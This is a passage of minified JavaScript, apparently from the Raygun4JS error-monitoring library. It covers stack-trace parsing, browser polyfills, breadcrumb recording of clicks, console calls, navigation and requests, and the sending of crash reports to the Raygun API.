f.push(k) } return f.length ? { mode: "stacktrace", name: a.name, message: a.message, url: document.location.href, stack: f, useragent: navigator.userAgent, stackstring: c } : null } function r(b) { var d = b.message.split("\n"); if (d.length < 4) return null; var e, f, i, k, n = /^\s*Line (\d+) of linked script ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, o = /^\s*Line (\d+) of inline#(\d+) script in ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, p = /^\s*Line (\d+) of function script\s*$/i, q = [], r = document.getElementsByTagName("script"), s = []; for (f in r) c(r, f) && !r[f].src && s.push(r[f]); for (f = 2, i = d.length; f < i; f += 2) { var t = null; if (e = n.exec(d[f])) t = { url: e[2], func: e[3], line: +e[1] }; else if (e = o.exec(d[f])) { t = { url: e[3], func: e[4] }; var u = +e[1], v = s[e[2] - 1]; if (v && (k = g(t.url))) { k = k.join("\n"); var w = k.indexOf(v.innerText); w >= 0 && (t.line = u + k.substring(0, w).split("\n").length) } } else if (e = p.exec(d[f])) { var x = a.location.href.replace(/#.*$/, ""), y = e[1], z = new RegExp(l(d[f + 1])); k = m(z, [x]), t = { url: x, line: k ? k.line : y, func: "" } } if (t) { t.func || (t.func = h(t.url, t.line)); var A = j(t.url, t.line), B = A ? A[Math.floor(A.length / 2)] : null; A && B.replace(/^\s*/, "") === d[f + 1].replace(/^\s*/, "") ? t.context = A : t.context = [d[f + 1]], q.push(t) } } return q.length ? { mode: "multiline", name: b.name, message: d[0], url: document.location.href, stack: q, useragent: navigator.userAgent } : null } function s(a, b, c, d) { var e = { url: b, line: c }; if (e.url && e.line) { a.incomplete = !1, e.func || (e.func = h(e.url, e.line)), e.context || (e.context = j(e.url, e.line)); var f = / '([^']+)' /.exec(d); if (f && (e.column = n(f[1], e.url, e.line)), a.stack.length > 0 && a.stack[0].url === e.url) { if (a.stack[0].line === e.line) return !1; if (!a.stack[0].line && a.stack[0].func === e.func) return a.stack[0].line = e.line, a.stack[0].context = e.context, !1 } return a.stack.unshift(e), a.partial = !0, !0 } return a.incomplete = !0, !1 } function t(a, b) { for (var c, d, e, g = /function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i, j = [], k = {}, l = !1, m = t.caller; m && !l; m = m.caller)if (m !== u && m !== f.report) { if (d = { url: null, func: i, line: null, column: null }, m.name ? d.func = m.name : (c = g.exec(m.toString())) && (d.func = c[1]), "undefined" == typeof d.func) try { d.func = c.input.substring(0, c.input.indexOf("{")) } catch (p) { } if (e = o(m)) { d.url = e.url, d.line = e.line, d.func === i && (d.func = h(d.url, d.line)); var q = / '([^']+)' /.exec(a.message || a.description); q && (d.column = n(q[1], e.url, e.line)) } k["" + m] ? l = !0 : k["" + m] = !0, j.push(d) } b && j.splice(0, b); var r = { mode: "callers", name: a.name, message: a.message, url: document.location.href, stack: j, useragent: navigator.userAgent }; return s(r, a.sourceURL || a.fileName, a.line || a.lineNumber, a.message || a.description), r } function u(a, b) { var c = null; b = null == b ? 0 : +b; try { if (c = q(a)) return c } catch (d) { if (w) throw d } try { if (c = p(a)) return c } catch (d) { if (w) throw d } try { if (c = r(a)) return c } catch (d) { if (w) throw d } try { if (c = t(a, b + 1)) return c } catch (d) { if (w) throw d } return { tracekitResult: "failedToComputeAnyStackTrace" } } function v(a) { a = (null == a ? 0 : +a) + 1; try { throw new Error } catch (b) { return u(b, a + 1) } } var w = !1, x = {}; return u.augmentStackTraceWithInitialElement = s, u.guessFunctionName = h, u.gatherContext = j, u.ofCaller = v, u }(), f.extendToAsynchronousCallbacks = function () { var b = function (b) { var c = a[b]; a[b] = function () { var a = h.call(arguments), b = a[0]; return "function" == typeof b && (a[0] = f.wrap(b)), c.apply ? c.apply(this, a) : c(a[0], a[1]) } }; b("setTimeout"), b("setInterval") }, f.remoteFetching || (f.remoteFetching = !0), f.collectWindowErrors || (f.collectWindowErrors = !0), (!f.linesOfContext || f.linesOfContext < 1) && (f.linesOfContext = 11), a.TraceKit = f }(window), function (a, b) { "use strict"; if (a && a.event && a.event.add) { var c = a.event.add; a.event.add = function (d, e, f, g, h) { if ("function" != typeof f && "function" != typeof f.handler) return c.call(this, d, e, f, g, h); var i; return f.handler ? (i = f.handler, f.handler = b.wrap(f.handler)) : (i = f, f = b.wrap(f)), i.guid ? f.guid = i.guid : f.guid = i.guid = a.guid++ , c.call(this, d, e, f, g, h) }; var d = a.fn.ready; a.fn.ready = function (a) { return d.call(this, b.wrap(a)) }; var e = a.ajax; a.ajax = function (c, d) { "object" == typeof c && (d = c, c = void 0), d = d || {}; for (var f, g = ["complete", "error", "success"]; f = g.pop();)a.isFunction(d[f]) && (d[f] = b.wrap(d[f])); try { return c ? e.call(this, c, d) : e.call(this, d) } catch (h) { throw b.report(h), h } } } }(window.jQuery, window.TraceKit), Date.prototype.toISOString || !function () { function a(a) { var b = String(a); return 1 === b.length && (b = "0" + b), b } Date.prototype.toISOString = function () { return this.getUTCFullYear() + "-" + a(this.getUTCMonth() + 1) + "-" + a(this.getUTCDate()) + "T" + a(this.getUTCHours()) + ":" + a(this.getUTCMinutes()) + ":" + a(this.getUTCSeconds()) + "." + String((this.getUTCMilliseconds() / 1e3).toFixed(3)).slice(2, 5) + "Z" } }(), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) { var c; if (null == this) throw new TypeError('"this" is null or not defined'); var d = Object(this), e = d.length >>> 0; if (0 === e) return -1; var f = 0 | b; if (f >= e) return -1; for (c = Math.max(f >= 0 ? f : e - Math.abs(f), 0); c < e;) { if (c in d && d[c] === a) return c; c++ } return -1 }), Array.prototype.map || (Array.prototype.map = function (a) { var b, c, d; if (null == this) throw new TypeError("this is null or not defined"); var e = Object(this), f = e.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = new Array(f), d = 0; d < f;) { var g, h; d in e && (g = e[d], h = a.call(b, g, d, e), c[d] = h), d++ } return c }), Array.prototype.forEach || (Array.prototype.forEach = function (a) { var b, c; if (null == this) throw new TypeError("this is null or not defined"); var d = Object(this), e = d.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = 0; c < e;) { var f; c in d && (f = d[c], a.call(b, f, c, d)), c++ } }), Function.prototype.bind || (Function.prototype.bind = function (a) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var b = Array.prototype.slice.call(arguments, 1), c = this, d = function () { }, e = function () { return c.apply(this instanceof d && a ? this : a, b.concat(Array.prototype.slice.call(arguments))) }; return d.prototype = this.prototype, e.prototype = new d, e }), window.raygunUtilityFactory = function (a, b) { var c, d = { getUuid: function () { function a(a) { var b = (Math.random().toString(16) + "000000000").substr(2, 8); return a ? "-" + b.substr(0, 4) + "-" + b.substr(4, 4) : b } return a() + a(!0) + a(!0) + a() }, createCookie: function (a, b, c) { if (!this.isReactNative()) { var d; if (c) { var e = new Date; e.setTime(e.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + e.toGMTString() } else d = ""; document.cookie = a + "=" + b + d + "; path=/" } }, readCookie: function (a, b) { if (this.isReactNative()) return void b(null, "none"); for (var c = a + "=", d = document.cookie.split(";"), e = 0; e < d.length; e++) { for (var f = d[e]; " " === f.charAt(0);)f = f.substring(1, f.length); if (0 === f.indexOf(c)) { var g = f.substring(c.length, f.length); return void b(null, g) } } b(null, null) }, clearCookie: function (a) { this.isReactNative() || this.createCookie(a, "", -1) }, log: function (c, d) { a.console && a.console.log && b.Options._debugMode && (a.console.log(c), d && a.console.log(d)) }, isApiKeyConfigured: function () { return !(!b.Options._raygunApiKey || "" === b.Options._raygunApiKey) || (b.Utilities.log("Raygun API key has not been configured, make sure you call Raygun.init(yourApiKey)"), !1) }, isReactNative: function () { return "undefined" == typeof document && "undefined" != typeof __DEV__ }, defaultReactNativeGlobalHandler: function (a, b) { "function" == typeof c && c(a, b) }, localStorageAvailable: function () { try { return "localStorage" in a && null !== a.localStorage } catch (b) { return !1 } }, truncateURL: function (a) { var b = a, c = a.split("//")[1]; if (c) { var d = c.indexOf("?"), e = c.toString().substring(0, d), f = e.split("/").slice(0, 4).join("/"), g = e.substring(0, 48); b = f.length < g.length ? f : g, b !== e && (b += "..") } return b }, merge: function (a, b) { var c, d = {}; for (c in a) d[c] = a[c]; for (c in b) d[c] = b[c]; return d }, mergeMutate: function (a, b) { var c; for (c in b) a[c] = b[c]; return a }, mergeArray: function (a, b) { return null != b ? a.concat(b) : a }, forEach: function (a, b) { for (var c = 0; c < a.length; c++)b.call(null, c, a[c]) }, isEmpty: function (a) { for (var b in a) if (a.hasOwnProperty(b)) return !1; return !0 }, contains: function (a, b) { for (var c = a.length; c--;)if (a[c] === b) return !0; return !1 }, getRandomInt: function () { return Math.floor(9007199254740992 * Math.random()) }, getViewPort: function () { if (this.isReactNative()) return { width: "Not available", height: "Not available" }; var b = document.documentElement, c = document.getElementsByTagName("body")[0], d = a.innerWidth || b.clientWidth || c.clientWidth, e = a.innerHeight || b.clientHeight || c.clientHeight; return { width: d, height: e } }, parseUrl: function (b, c) { function d(a) { return !isNaN(parseFloat(a)) && isFinite(a) } return function (b, c) { if ("undefined" == typeof document) return ""; var e = c || a.location.toString(); if (!b) return e; b = b.toString(), "//" === e.substring(0, 2) ? e = "http:" + e : 1 === e.split("://").length && (e = "http://" + e), c = e.split("/"); var f = { auth: "" }, g = c[2].split("@"); 1 === g.length ? g = g[0].split(":") : (f.auth = g[0], g = g[1].split(":")), f.protocol = c[0], f.hostname = g[0], f.port = g[1] || ("https" === f.protocol.split(":")[0].toLowerCase() ? "443" : "80"), f.pathname = (c.length > 3 ? "/" : "") + c.slice(3, c.length).join("/").split("?")[0].split("#")[0]; var h = f.pathname; "/" === h.charAt(h.length - 1) && (h = h.substring(0, h.length - 1)); var i = f.hostname, j = i.split("."), k = h.split("/"); if ("hostname" === b) return i; if ("domain" === b) return /^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/.test(i) ? i : j.slice(-2).join("."); if ("sub" === b) return j.slice(0, j.length - 2).join("."); if ("port" === b) return f.port; if ("protocol" === b) return f.protocol.split(":")[0]; if ("auth" === b) return f.auth; if ("user" === b) return f.auth.split(":")[0]; if ("pass" === b) return f.auth.split(":")[1] || ""; if ("path" === b) return f.pathname; if ("." === b.charAt(0)) { if (b = b.substring(1), d(b)) return b = parseInt(b, 10), j[b < 0 ? j.length + b : b - 1] || "" } else { if (d(b)) return b = parseInt(b, 10), k[b < 0 ? k.length + b : b] || ""; if ("file" === b) return k.slice(-1)[0]; if ("filename" === b) return k.slice(-1)[0].split(".")[0]; if ("fileext" === b) return k.slice(-1)[0].split(".")[1] || ""; if ("?" === b.charAt(0) || "#" === b.charAt(0)) { var l = e, m = null; if ("?" === b.charAt(0) ? l = (l.split("?")[1] || "").split("#")[0] : "#" === b.charAt(0) && (l = l.split("#")[1] || ""), !b.charAt(1)) return l; b = b.substring(1), l = l.split("&"); for (var n = 0, o = l.length; n < o; n++)if (m = l[n].split("="), m[0] === b) return m[1] || ""; return null } } return "" }(b, c) }, enhance: function (a, b, c) { var d = a[b]; return a[b] = function () { c.apply(this, arguments), "function" == typeof d && d.apply(this, arguments) }, function () { a[b] = d } }, addEventHandler: function (a, b, c, d) { var e = d || !1; return a.addEventListener ? a.addEventListener(b, c, e) : a.attachEvent ? a.attachEvent("on" + b, c) : a["on" + b] = c, function () { a.removeEventListener ? a.removeEventListener(b, c, e) : a.detachEvent ? a.detachEvent("on" + b, c) : a["on" + b] = function () { } } }, nodeText: function (a) { var b = a.textContent || a.innerText || ""; return ["submit", "button"].indexOf(a.type) !== -1 && (b = a.value), b = b.replace(/^\s+|\s+$/g, "") }, nodeSelector: function (a) { var b = [a.tagName]; return a.id && b.push("#" + a.id), a.className && a.className.length && b.push("." + a.className.split(" ").join(".")), b.join("") }, truncate: function (a, b) { var c = "(...)"; return a.length > b ? a.slice(0, b - c.length) + c : a } }; return d.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.getGlobalHandler && (c = a.ErrorUtils.getGlobalHandler()), d }, window.raygunBreadcrumbsFactory = function (a, b) { function c(a, b) { for (var c = 0; c < b.length; c++) { var d = b[c]; if ("string" == typeof d && a && a.indexOf(d) > -1) return !0; if ("object" == typeof d && d.exec(a)) return !0 } return !1 } var d = function () { this.MAX_BREADCRUMBS = 32, this.MAX_MESSAGE_SIZE = 1024, this.BREADCRUMB_LEVELS = ["debug", "info", "warning", "error"], this.DEFAULT_BREADCRUMB_LEVEL = "info", this.DEFAULT_XHR_IGNORED_HOSTS = ["raygun"], this.breadcrumbLevel = "info", this.logXhrContents = !1, this.xhrIgnoredHosts = [].concat(this.DEFAULT_XHR_IGNORED_HOSTS), this.breadcrumbs = [], this.wrapWithHandler = function (a) { return function () { try { return a.apply(this, arguments) } catch (c) { b.Utilities.log(c) } } }, this.disableConsoleFunctions = [], this.disableNavigationFunctions = [], this.disableXHRLogging = function () { }, this.disableClicksTracking = function () { }, this.enableAutoBreadcrumbs(), this.wrapPrototypeWithHandlers() }; return d.prototype.recordBreadcrumb = function (a, c) { var d = { level: this.DEFAULT_BREADCRUMB_LEVEL, timestamp: (new Date).getTime(), type: "manual" }; switch (typeof a) { case "object": d = b.Utilities.merge(d, a); break; case "string": d = b.Utilities.merge(b.Utilities.merge(d, { message: a, metadata: c })); break; default: return void b.Utilities.log("expected first argument to recordBreadcrumb to be a 'string' or 'object', got " + typeof a) }this.BREADCRUMB_LEVELS.indexOf(d.level) === -1 && (b.Utilities.log("unknown breadcrumb level " + d.level + " setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'"), d.level = this.DEFAULT_BREADCRUMB_LEVEL), this.shouldRecord(d) && (d.message = b.Utilities.truncate(d.message, this.MAX_MESSAGE_SIZE), this.breadcrumbs.push(d), this.breadcrumbs = this.breadcrumbs.slice(-this.MAX_BREADCRUMBS)) }, d.prototype.shouldRecord = function (a) { var b = this.BREADCRUMB_LEVELS.indexOf(a.level), c = this.BREADCRUMB_LEVELS.indexOf(this.breadcrumbLevel); return b >= c }, d.prototype.setBreadcrumbLevel = function (a) { return this.BREADCRUMB_LEVELS.indexOf(a) === -1 ? void b.Utilities.log("Breadcrumb level of '" + a + "' is invalid, setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'") : void (this.breadcrumbLevel = a) }, d.prototype.setOption = function (a, b) { if ("breadcrumbsLevel" === a) this.setBreadcrumbLevel(b); else if ("xhrIgnoredHosts" === a) { this.xhrIgnoredHosts = b.concat(this.DEFAULT_XHR_IGNORED_HOSTS); var d = this; this.removeBreadcrumbsWithPredicate(function (a) { return "request" === a.type && c(a.metadata.requestURL || a.metadata.responseURL, d.xhrIgnoredHosts) }) } else "logXhrContents" === a && (this.logXhrContents = b) }, d.prototype.any = function () { return this.breadcrumbs.length > 0 }, d.prototype.all = function () { return this.breadcrumbs }, d.prototype.enableAutoBreadcrumbs = function () { this.enableAutoBreadcrumbsXHR(), this.enableAutoBreadcrumbsClicks(), this.enableAutoBreadcrumbsConsole(), this.enableAutoBreadcrumbsNavigation() }, d.prototype.disableAutoBreadcrumbs = function () { this.disableAutoBreadcrumbsXHR(), this.disableAutoBreadcrumbsClicks(), this.disableAutoBreadcrumbsConsole(), this.disableAutoBreadcrumbsNavigation() }, d.prototype.removeBreadcrumbsWithPredicate = function (a) { for (var b = this.breadcrumbs, c = [], d = 0; d < b.length; d++) { var e = b[d]; a(e) || c.push(e) } this.breadcrumbs = c }, d.prototype.removeCrumbsOfType = function (a) { this.removeBreadcrumbsWithPredicate(function (b) { return b.type === a }) }, d.prototype.enableAutoBreadcrumbsConsole = function () { if ("undefined" != typeof a.console) { var c = function (a, b) { for (var c = [], d = 0; d < b.length; d++) { var e = b[d]; null !== e && void 0 !== e && c.push(e.toString()) } this.recordBreadcrumb({ type: "console", level: a, message: Array.prototype.slice.call(c).join(", ") }) }.bind(this), d = ["log", "warn", "error"], e = this; this.disableConsoleFunctions = d.map(function (a) { return b.Utilities.enhance(console, a, e.wrapWithHandler(function () { var b = "log" === a ? "info" : "warn" === a ? "warning" : "error"; c(b, arguments) })) }) } }, d.prototype.disableAutoBreadcrumbsConsole = function () { this.disableConsoleFunctions.forEach(function (a) { a() }), this.removeCrumbsOfType("console") }, d.prototype.enableAutoBreadcrumbsNavigation = function () { if (a.addEventListener && a.history && a.history.pushState) { var c = function (b, c, d, e) { var f = location.pathname + location.search + location.hash, g = null; return a.history.state && (g = history.state), { message: "History " + b, type: "navigation", level: "info", metadata: { from: f, to: e || f, prevState: JSON.stringify(g) || "unsupported", nextState: JSON.stringify(c) } } }.bind(this), d = function (a) { return a.split("#")[1] || "" }, e = ["pushState", "replaceState"]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(e.map(function (a) { return b.Utilities.enhance(history, a, this.wrapWithHandler(function (b, d, e) { this.recordBreadcrumb(c(a, b, d, e)) }.bind(this))) }.bind(this))); var f = function (a) { var b, c = a.oldURL, e = a.newURL; return b = c && e ? { from: d(c), to: d(e) } : { to: location.hash }, { type: "navigation", message: "Hash change", metadata: b } }, g = function (a) { return this.wrapWithHandler(function () { this.recordBreadcrumb(a.apply(null, arguments)) }.bind(this)) }.bind(this), h = [{ element: a, event: "hashchange", handler: f }, { element: a, event: "load", handler: function () { return { type: "navigation", message: "Page loaded" } } }, { element: a, event: "popstate", handler: function () { return { type: "navigation", message: "Navigated back" } } }, { element: a, event: "pagehide", handler: function () { return { type: "navigation", message: "Page hidden" } } }, { element: a, event: "pageshow", handler: function () { return { type: "navigation", message: "Page shown" } } }, { element: document, event: "DOMContentLoaded", handler: function () { return { type: "navigation", message: "DOMContentLoaded" } } }]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(h.map(function (a) { return b.Utilities.addEventHandler(a.element, a.event, g(a.handler)) }.bind(this))) } }, d.prototype.disableAutoBreadcrumbsNavigation = function () { this.disableNavigationFunctions.forEach(function (a) { a() }), this.disableNavigationFunctions = [], this.removeCrumbsOfType("navigation") }, d.prototype.enableAutoBreadcrumbsClicks = function () { this.disableClicksTracking = b.Utilities.addEventHandler(a, "click", this.wrapWithHandler(function (a) { var c, d; try { c = b.Utilities.truncate(b.Utilities.nodeText(a.target), 150), d = b.Utilities.nodeSelector(a.target) } catch (e) { c = "[unknown]", d = "[unknown]", b.Utilities.log("Error retrieving node text/selector. Most likely due to a cross domain error") } this.recordBreadcrumb({ type: "click-event", message: "UI Click", level: "info", metadata: { text: c, selector: d } }) }.bind(this), !0)) }, d.prototype.disableAutoBreadcrumbsClicks = function () { this.disableClicksTracking(), this.removeCrumbsOfType("click-event") }, d.prototype.enableAutoBreadcrumbsXHR = function () { var d = this; return a.XMLHttpRequest.prototype.addEventListener ? void (this.disableXHRLogging = b.Utilities.enhance(a.XMLHttpRequest.prototype, "open", d.wrapWithHandler(function () { var a = (new Date).getTime(), e = arguments[1] || "Unknown", f = arguments[0]; c(e, d.xhrIgnoredHosts) || (b.Utilities.enhance(this, "send", d.wrapWithHandler(function () { var a = { method: f, requestURL: e }; arguments[0] && "string" == typeof arguments[0] && d.logXhrContents && (a.requestText = b.Utilities.truncate(arguments[0], 500)), d.recordBreadcrumb({ type: "request", message: "Opening request to " + e, level: "info", metadata: a }) })), this.addEventListener("load", d.wrapWithHandler(function () { var c = "N/A for non text responses"; "" !== this.responseType && "text" !== this.responseType || !d.logXhrContents || (c = b.Utilities.truncate(this.responseText, 500)), d.recordBreadcrumb({ type: "request", message: "Finished request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, responseText: d.logXhrContents ? c : "Disabled", duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("error", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Failed request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("abort", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Request to " + e + "aborted", level: "info", metadata: { requestURL: e, duration: (new Date).getTime() - a + "ms" } }) }))) }))) : void (this.disableXHRLogging = function () { }) }, d.prototype.disableAutoBreadcrumbsXHR = function () { this.disableXHRLogging(), this.removeCrumbsOfType("request") }, d.prototype.wrapPrototypeWithHandlers = function () { var a, b; for (a in d.prototype) b = d.prototype[a], "function" == typeof b && (d.prototype[a] = this.wrapWithHandler(b)) }, d }; var raygunFactory = function (a, b, c) {
    function d(a) { "function" == typeof z && z(a) } function e() { s || M ? g() : r.Utilities.readCookie(D, f) } function f(a, b) { var c; a && (c = "Unknown"), b ? c = b : (c = r.Utilities.getUuid(), r.Utilities.createCookie(D, c, 744)), r.setUser(c, !0, null, null, null, c), g() } function g() { if (_ !== C.READY) { if (_ = C.READY, r.RealUserMonitoring !== c && !O) { var b = function () { X = new r.RealUserMonitoring(r.Options._raygunApiKey, T, q, s, t, R, U, V, G, Z, $, ca, w), X.attach() }; "onLoad" === A ? b() : a.addEventListener ? a.addEventListener("load", b) : a.attachEvent("onload", b) } h(), j() } } function h() { var a; for (a = 0; a < aa.length; a++)n(aa[a].stackTrace, aa[a].options, aa[a].userTriggered); for (aa = [], a = 0; a < ba.length; a++)ea.trackEvent(ba[a].type, ba[a].options); ba = [] } function i(a, b) { var c = (new Date).toJSON(); try { var d = "raygunjs+" + r.Options._raygunApiKey + "=" + c + "=" + r.Utilities.getRandomInt(); "undefined" == typeof localStorage[d] && (localStorage[d] = JSON.stringify({ url: a, data: b })) } catch (e) { r.Utilities.log("Raygun4JS: LocalStorage full, cannot save exception") } } function j() { if (r.Utilities.localStorageAvailable()) for (var a in localStorage) if ("raygunjs=" === a.substring(0, 9) || a.substring(0, 33) === "raygunjs+" + r.Options._raygunApiKey) { try { var b = JSON.parse(localStorage[a]); q(b.url, b.data) } catch (c) { r.Utilities.log("Raygun4JS: Invalid JSON object in LocalStorage") } try { localStorage.removeItem(a) } catch (c) { r.Utilities.log("Raygun4JS: Unable to remove error") } } } function k(a, b) { if (u) for (var c = 0; c < u.length; c++)if ("object" == typeof u[c] && "function" == typeof u[c].exec) { if (null !== u[c].exec(a)) return "[removed by filter]" } else if (u[c] === a) return "[removed by filter]"; return b } function l(a, b) { if (null == a) return a; if ("[object Object]" !== Object.prototype.toString.call(a)) return a; var c = {}; for (var d in a) { var e = a[d]; "[object Object]" === Object.prototype.toString.call(e) ? "Details" !== b || "Client" !== d ? c[d] = l(k(d, e), d) : c[d] = e : "[object Function]" !== Object.prototype.toString.call(e) && ("undefined" != typeof b ? c[d] = k(d, e) : "OccurredOn" === d && (c[d] = e)) } return c } function m(a, b, d, e) { var f = "AJAX Error: " + (b.statusText || "unknown") + " " + (d.type || "unknown") + " " + (r.Utilities.truncateURL(d.url) || "unknown"); (!I || 0 !== b.status && b.getAllResponseHeaders()) && r.send(e || a.type, { status: b.status, statusText: b.statusText, type: d.type, url: d.url, ajaxErrorMessage: f, contentType: d.contentType, requestData: d.data && d.data.slice ? d.data.slice(0, 10240) : c, responseData: b.responseText && b.responseText.slice ? b.responseText.slice(0, 10240) : c, activeTarget: a.target && a.target.activeElement && a.target.activeElement.outerHTML && a.target.activeElement.outerHTML.slice ? a.target.activeElement.outerHTML.slice(0, 10240) : c }) } function n(b, d, e) { if (_ !== C.READY) return void aa.push({ stackTrace: b, options: d, userTriggered: e }); var f = "Script error", g = [], h = {}; if (L) { if (!b.stack || !b.stack.length) return void r.Utilities.log("Raygun4JS: Cancelling send due to null stacktrace"); var i = r.Utilities.parseUrl("domain"), j = f; if (b.message ? j = b.message : d && d.status && (j = d.status), "undefined" == typeof j && (j = f), !r.Utilities.isReactNative() && j.substring(0, f.length) === f && null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1 && (0 === b.stack[0].line || "?" === b.stack[0].func)) return void r.Utilities.log("Raygun4JS: cancelling send due to third-party script error with no stacktrace and message"); if (null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1) { var m = !1; for (var n in S) b.stack[0].url.indexOf(S[n]) > -1 && (m = !0); if (!m) return void r.Utilities.log("Raygun4JS: cancelling send due to error on non-origin, non-whitelisted domain") } } if (U instanceof Array) for (var p in U) if (U.hasOwnProperty(p) && a.location.hostname && a.location.hostname.match(U[p])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (V instanceof Array && !r.Utilities.isReactNative()) for (var q in V) if (V.hasOwnProperty(q) && navigator.userAgent.match(V[q])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded user agent"); if (r.Utilities.isReactNative() || !navigator.userAgent.match("RaygunPulseInsightsCrawler")) { b.stack && b.stack.length && r.Utilities.forEach(b.stack, function (a, b) { g.push({ LineNumber: b.line, ColumnNumber: b.column, ClassName: "line " + b.line + ", column " + b.column, FileName: b.url, MethodName: b.func || "[anonymous]" }) }); var u = r.Utilities.parseUrl("?"); u.length > 0 && r.Utilities.forEach(u.split("&"), function (a, b) { var c = b.split("="); if (c && 2 === c.length) { var d = decodeURIComponent(c[0]), e = k(d, c[1]); h[d] = e } }), d === c && (d = {}), r.Utilities.isEmpty(d.customData) && ("function" == typeof Q ? d.customData = Q() : d.customData = Q), r.Utilities.isEmpty(d.tags) && ("function" == typeof R ? d.tags = R() : "string" == typeof R ? d.tags = [R] : d.tags = R), e || (d.tags || (d.tags = []), r.Utilities.contains(d.tags, "UnhandledException") || d.tags.push("UnhandledException")), r.Utilities.isReactNative() && !r.Utilities.contains(d.tags, "React Native") && d.tags.push("React Native"); var w, y = a.screen || { width: r.Utilities.getViewPort().width, height: r.Utilities.getViewPort().height, colorDepth: 8 }, z = d.customData && d.customData.ajaxErrorMessage; w = "customData" === W ? l(d.customData, "UserCustomData") : d.customData; try { JSON.stringify(w) } catch (A) { var B = "Cannot add custom data; may contain circular reference"; w = { error: B }, r.Utilities.log("Raygun4JS: " + B) } var D = f; z ? D = z : b.message ? D = b.message : d && d.status && (D = d.status), "undefined" == typeof D && (D = f), D && "string" == typeof D && (D = D.substring(0, 512)); var E; E = r.Utilities.isReactNative() ? "/" : [location.protocol, "//", location.host, location.pathname, location.hash].join(""); var F = { OccurredOn: new Date, Details: { Error: { ClassName: b.name, Message: D, StackTrace: g, StackString: b.stackstring }, Environment: { UtcOffset: (new Date).getTimezoneOffset() / -60, "User-Language": navigator.userLanguage, "Document-Mode": r.Utilities.isReactNative() ? "Not available" : document.documentMode, "Browser-Width": r.Utilities.getViewPort().width, "Browser-Height": r.Utilities.getViewPort().height, "Screen-Width": y.width, "Screen-Height": y.height, "Color-Depth": y.colorDepth, Browser: navigator.appCodeName, "Browser-Name": navigator.appName, "Browser-Version": navigator.appVersion, Platform: navigator.platform }, Client: { Name: "raygun-js", Version: "2.8.3" }, UserCustomData: w, Tags: d.tags, Request: { Url: E, QueryString: h, Headers: { "User-Agent": navigator.userAgent, Referer: r.Utilities.isReactNative() ? "Not available" : document.referrer, Host: r.Utilities.isReactNative() ? "Not available" : document.domain } }, Version: t || "Not supplied" } }; if (F.Details.User = s, Y.any()) { F.Details.Breadcrumbs = []; var G = Y.all(); G.forEach(function (a) { a.metadata && (a.CustomData = a.metadata, delete a.metadata), F.Details.Breadcrumbs.push(a) }) } if ("all" === W && (F = l(F)), "function" == typeof x && (r.Utilities.log("Raygun4JS: calling custom grouping key"), F.Details.GroupingKey = x(F, b, d)), "function" == typeof v) { var H = v(F); H && o(H) } else o(F) } } function o(a) { if (r.Utilities.isApiKeyConfigured()) { r.Utilities.log("Sending exception data to Raygun:", a); var b = T + "/entries?apikey=" + encodeURIComponent(r.Options._raygunApiKey); q(b, JSON.stringify(a)) } } function p(b, c) { var d; return d = new a.XMLHttpRequest, "withCredentials" in d || r.Utilities.isReactNative() ? d.open(b, c, !0) : a.XDomainRequest && (H && (c = c.slice(6)), d = new a.XDomainRequest, d.open(b, c)), d.timeout = 1e4, d } function q(b, c) {
        var e = p("POST", b, c); return "function" == typeof y && y(e),
            r.Utilities.log("Is offline enabled? " + K), "withCredentials" in e || r.Utilities.isReactNative() ? (e.onreadystatechange = function () { 4 === e.readyState && (202 === e.status ? j() : K && 403 !== e.status && 400 !== e.status && 429 !== e.status && i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), d(this) }) : a.XDomainRequest && (e.ontimeout = function () { K && (r.Utilities.log("Raygun: saved locally"), i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), j(), d(this) }), e.onerror = function () { r.Utilities.log("failed to post to Raygun"), d(this) }, e ? (r.Utilities.isReactNative() && e.setRequestHeader("Content-type", "application/json;charset=UTF-8"), void e.send(c)) : void r.Utilities.log("CORS not supported")
